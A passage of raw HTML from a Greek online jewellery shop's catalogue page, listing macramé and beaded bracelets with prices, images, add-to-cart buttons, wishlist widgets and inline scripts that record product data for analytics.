<a href="https://angelobarreta.com/product/%cf%83%cf%84%cf%81%ce%bf%ce%b3%ce%b3%cf%85%ce%bb%cf%8c-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%b3%ce%bf%cf%8d%cf%81%ce%b9-2026-%cf%83%ce%b5-%cf%87%cf%81%cf%85%cf%83%ce%bf%ce%ba%ce%bb/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="33352" data-product_sku="0004" aria-label="Επιλέξτε επιλογές για  &ldquo;Στρογγυλό βραχιόλι γούρι 2026 σε χρυσοκλοστή&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="33352">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[33352] = {"id":"33352","sku":"0004","price":15,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"33352","sku":"0004","gpf":"woocommerce_gpf_33352","gla":"gla_33352"},"is_variable":true,"type":"variable","name":"Στρογγυλό βραχιόλι γούρι 2026 σε χρυσοκλοστή","category":["Βραχιόλια","Μακραμέ"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[33352]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-33352  wishlist-fragment on-first-load" data-fragment-ref="33352" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:33352,&quot;parent_product_id&quot;:33352,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="pif-has-gallery product type-product post-31797 status-publish last instock product_cat-bracelets product_cat-woman product_cat-232 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-%ce%bc%ce%b5-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac-%cf%83%ce%bc%ce%ac%ce%bb%cf%84%ce%bf/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2024/05/1.B21210SET01PR00750-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι μακραμέ με καρδιά σμάλτο"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2024/05/2.B21210SET02PR00750-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι μακραμέ με καρδιά σμάλτο"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2024/05/2.B21210SET02PR00750-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="2.B21210SET02PR00750" /></div><h2 class="woocommerce-loop-product__title">Βραχιόλι μακραμέ με καρδιά σμάλτο</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>22.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-%ce%bc%ce%b5-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac-%cf%83%ce%bc%ce%ac%ce%bb%cf%84%ce%bf/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="31797" data-product_sku="B21210" aria-label="Επιλέξτε επιλογές για  &ldquo;Βραχιόλι μακραμέ με καρδιά σμάλτο&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="31797">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[31797] = {"id":"31797","sku":"B21210","price":22.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"31797","sku":"B21210","gpf":"woocommerce_gpf_31797","gla":"gla_31797"},"is_variable":true,"type":"variable","name":"Βραχιόλι μακραμέ με καρδιά σμάλτο","category":["Βραχιόλια","Γυναικεία","Μακραμέ"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[31797]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-31797  wishlist-fragment on-first-load" data-fragment-ref="31797" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:31797,&quot;parent_product_id&quot;:31797,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="pif-has-gallery product type-product post-30717 status-publish first instock product_cat-bracelets product_cat-woman product_cat-232 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%b6%ce%b9%cf%81%ce%b3%ce%ba%cf%8c%ce%bd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2023/11/4.B6565SET4PR00650-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Μακραμέ βραχιόλι με ζιργκόν"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2023/11/1.B6565SET1PR00650-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Μακραμέ βραχιόλι με ζιργκόν"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2023/11/1.B6565SET1PR00650-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="1.B6565SET1PR00650" /></div><h2 class="woocommerce-loop-product__title">Μακραμέ βραχιόλι με ζιργκόν</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%b6%ce%b9%cf%81%ce%b3%ce%ba%cf%8c%ce%bd/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="30717" data-product_sku="B6565" aria-label="Επιλέξτε επιλογές για  &ldquo;Μακραμέ βραχιόλι με ζιργκόν&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="30717">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[30717] = {"id":"30717","sku":"B6565","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30717","sku":"B6565","gpf":"woocommerce_gpf_30717","gla":"gla_30717"},"is_variable":true,"type":"variable","name":"Μακραμέ βραχιόλι με ζιργκόν","category":["Βραχιόλια","Γυναικεία","Μακραμέ"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[30717]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-30717  wishlist-fragment on-first-load" data-fragment-ref="30717" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:30717,&quot;parent_product_id&quot;:30717,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="pif-has-gallery product type-product post-30700 status-publish instock product_cat-bracelets product_cat-woman product_cat-232 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac-%ce%b6%ce%b9%cf%81%ce%b3%ce%ba%cf%8c%ce%bd/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2023/11/2.B6564SET2PR00650-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Μακραμέ βραχιόλι με καρδιά ζιργκόν"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2023/11/3.B6564SET3PR00650-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Μακραμέ βραχιόλι με καρδιά ζιργκόν"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2023/11/3.B6564SET3PR00650-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="3.B6564SET3PR00650" /></div><h2 class="woocommerce-loop-product__title">Μακραμέ βραχιόλι με καρδιά ζιργκόν</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac-%ce%b6%ce%b9%cf%81%ce%b3%ce%ba%cf%8c%ce%bd/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="30700" data-product_sku="B6564" aria-label="Επιλέξτε επιλογές για  &ldquo;Μακραμέ βραχιόλι με καρδιά ζιργκόν&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="30700">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[30700] = {"id":"30700","sku":"B6564","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"30700","sku":"B6564","gpf":"woocommerce_gpf_30700","gla":"gla_30700"},"is_variable":true,"type":"variable","name":"Μακραμέ βραχιόλι με καρδιά ζιργκόν","category":["Βραχιόλια","Γυναικεία","Μακραμέ"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[30700]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-30700  wishlist-fragment on-first-load" data-fragment-ref="30700" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:30700,&quot;parent_product_id&quot;:30700,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="pif-has-gallery product type-product post-25337 status-publish last instock product_cat-bracelets product_cat-woman product_cat-227 product_cat-232 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-%cf%83%cf%84%ce%b1%cf%85%cf%81%cf%8c/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="tp-image" src="https://angelobarreta.com/wp-content/uploads/2022/11/3.B5793SET3PR00580-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Μακραμέ βραχιόλι με επίχρυσο σταυρό"><img class="tp-image-hover" src="https://angelobarreta.com/wp-content/uploads/2022/11/1.B5793SET1PR00580-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Μακραμέ βραχιόλι με επίχρυσο σταυρό"></div><img width="500" height="500" src="https://angelobarreta.com/wp-content/uploads/2022/11/1.B5793SET1PR00580-500x500.jpg" class="secondary-image attachment-shop-catalog wp-post-image wp-post-image--secondary" alt="" loading="lazy" title="1.B5793SET1PR00580" /></div><h2 class="woocommerce-loop-product__title">Μακραμέ βραχιόλι με επίχρυσο σταυρό</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>18.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="https://angelobarreta.com/product/%ce%bc%ce%b1%ce%ba%cf%81%ce%b1%ce%bc%ce%ad-%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%bf-%cf%83%cf%84%ce%b1%cf%85%cf%81%cf%8c/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="25337" data-product_sku="B5793" aria-label="Επιλέξτε επιλογές για  &ldquo;Μακραμέ βραχιόλι με επίχρυσο σταυρό&rdquo;" rel="nofollow">Επιλογή Χρώματος</a></a>			<input type="hidden" class="wpmProductId" data-id="25337">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[25337] = {"id":"25337","sku":"B5793","price":18,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"25337","sku":"B5793","gpf":"woocommerce_gpf_25337","gla":"gla_25337"},"is_variable":true,"type":"variable","name":"Μακραμέ βραχιόλι με επίχρυσο σταυρό","category":["Βραχιόλια","Γυναικεία","Επίχρυσα","Μακραμέ"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[25337]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25337  wishlist-fragment on-first-load" data-fragment-ref="25337" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25337,&quot;parent_product_id&quot;:25337,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-25392 status-publish first instock product_cat-bracelets product_cat-woman product_cat-228 product_cat-232 product_cat---2 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%b5%cf%80%ce%ac%cf%81%ce%b3%cf%85%cf%81%ce%b5%cf%82-%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82-%cf%80%ce%bf%cf%84%ce%b1%ce%bc%ce%af/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/11/1.B5857SILPR00650-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι με επάργυρες χάντρες & ποταμίσια μαργαριτάρια"></div></div><h2 class="woocommerce-loop-product__title">Βραχιόλι με επάργυρες χάντρες &#038; ποταμίσια μαργαριτάρια</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=25392" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25392" data-product_sku="B5857SIL" aria-label="Προσθήκη του &ldquo;Βραχιόλι με επάργυρες χάντρες &amp; ποταμίσια μαργαριτάρια&rdquo; στο καλάθι σας" rel="nofollow">Προσθήκη στο καλάθι</a></a>			<input type="hidden" class="wpmProductId" data-id="25392">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[25392] = {"id":"25392","sku":"B5857SIL","price":20.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"25392","sku":"B5857SIL","gpf":"woocommerce_gpf_25392","gla":"gla_25392"},"is_variable":false,"type":"simple","name":"Βραχιόλι με επάργυρες χάντρες & ποταμίσια μαργαριτάρια","category":["Βραχιόλια","Γυναικεία","Επάργυρα","Μακραμέ","Πέρλες &amp; Μαργαριτάρια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[25392]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25392  wishlist-fragment on-first-load" data-fragment-ref="25392" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25392,&quot;parent_product_id&quot;:25392,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="product type-product post-25386 status-publish instock product_cat-bracelets product_cat-woman product_cat-227 product_cat-232 product_cat---2 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-simple add-to-wishlist-after_add_to_cart">
<a href="https://angelobarreta.com/product/%ce%b2%cf%81%ce%b1%cf%87%ce%b9%cf%8c%ce%bb%ce%b9-%ce%bc%ce%b5-%ce%b5%cf%80%ce%af%cf%87%cf%81%cf%85%cf%83%ce%b5%cf%82-%cf%87%ce%ac%ce%bd%cf%84%cf%81%ce%b5%cf%82-%cf%80%ce%bf%cf%84%ce%b1%ce%bc%ce%af/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class='ibfw_square_data_main'><div class="tp-image-wrapper"><img class="image" src="https://angelobarreta.com/wp-content/uploads/2022/11/1.B5857GOLPR00650-500x500.jpg" srcset="" sizes="(max-width: 360px) 100vw, 360px" alt="Βραχιόλι με επίχρυσες χάντρες & ποταμίσια μαργαριτάρια"></div></div><h2 class="woocommerce-loop-product__title">Βραχιόλι με επίχρυσες χάντρες &#038; ποταμίσια μαργαριτάρια</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20.50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
<a href="?add-to-cart=25386" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="25386" data-product_sku="B5857GOL" aria-label="Προσθήκη του &ldquo;Βραχιόλι με επίχρυσες χάντρες &amp; ποταμίσια μαργαριτάρια&rdquo; στο καλάθι σας" rel="nofollow">Προσθήκη στο καλάθι</a></a>			<input type="hidden" class="wpmProductId" data-id="25386">
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
window.wpmDataLayer.products[25386] = {"id":"25386","sku":"B5857GOL","price":20.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"25386","sku":"B5857GOL","gpf":"woocommerce_gpf_25386","gla":"gla_25386"},"is_variable":false,"type":"simple","name":"Βραχιόλι με επίχρυσες χάντρες & ποταμίσια μαργαριτάρια","category":["Βραχιόλια","Γυναικεία","Επίχρυσα","Μακραμέ","Πέρλες &amp; Μαργαριτάρια"],"is_variation":false};
window.pmw_product_position = window.pmw_product_position || 1;
window.wpmDataLayer.products[25386]['position'] = window.pmw_product_position++;
</script>
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25386  wishlist-fragment on-first-load" data-fragment-ref="25386" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25386,&quot;parent_product_id&quot;:25386,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u03a4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u03a4\u03bf \u03c0\u03c1\u03bf\u03b9\u03cc\u03bd \u03b5\u03b9\u03bd\u03b1\u03b9 \u03ae\u03b4\u03b7 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5.&quot;,&quot;product_added_text&quot;:&quot;\u03a0\u03c1\u03bf\u03c3\u03b8\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03b1 \u0391\u03b3\u03b1\u03c0\u03b7\u03bc\u03ad\u03bd\u03b1 \u03bc\u03bf\u03c5 |&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
</div>
</li>
<li class="pif-has-gallery product type-product post-19256 status-publish last instock product_cat-bracelets product_cat-232 product_cat-235 product_tag-new has-post-thumbnail shipping-taxable purchasable product-type-variable add-to-wishlist-after_add_to_cart">
